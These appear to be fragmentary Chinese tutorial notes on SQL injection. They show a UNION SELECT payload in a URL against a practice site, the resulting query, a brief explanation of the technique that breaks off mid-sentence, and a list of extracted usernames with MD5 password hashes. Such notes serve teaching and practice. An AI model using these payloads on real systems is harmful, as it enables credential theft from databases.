 sqli.com/sqli-1.php?id=
sqli.com/sqli-1.php?id=1%20union%20select%20null,username,password%20from%20user
select * from `new` where id = 1 union select null,username,password from user
sql注入原理
SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序，而这些输入大都是SQL语法里的一些组合，通过执行SQL语句进而执行攻击者所要的操作，其主要原因
用户输入的数据，致使非法数据侵入系统。
admin
21232f297a57a5a743894a0e4a801fc3
zhangsan
01d7f40760960e7bd9443513f22ab9af
lisi
dc3a8f1670d65bea69b7b65048a0ac40
wangwu
9f001e4166cf26bfbdd3b4f67d9ef617
zhaoliu
27311020efc4ce2806feca0aab933fbd